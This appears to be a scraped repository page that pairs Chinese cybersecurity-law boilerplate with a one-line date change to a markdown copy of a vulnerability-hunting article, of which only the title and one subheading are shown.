任何个人和组织使用网络应当遵守宪法法律,遵守公共秩序,尊重社会公德,不得危害网络安全,不得利用网络从事危害国家安全、荣誉和利益,煽动颠覆国家政权、推翻社会主义制度,煽动分裂国家、破坏国家统一,宣扬恐怖主义、极端主义,宣扬民族仇恨、民族歧视,传播暴力、淫秽色情信息,编造、传播虚假信息扰乱经济秩序和社会秩序,以及侵害他人名誉、隐私、知识产权和其他合法权益等活动。

|

||||

|

||||

第十三条: 国家支持研究开发有利于未成年人健康成长的网络产品和服务,依法惩治利用网络从事危害未成年人身心健康的活动,为未成年人提供安全、健康的网络环境。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||

# 通过细节挖掘漏洞的艺术

|

||||

菜狗 富贵安全 2025-05-06 00:40

|

||||

菜狗 富贵安全 2025-05-07 00:01

|

||||

|

||||

### 低价享受高价

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user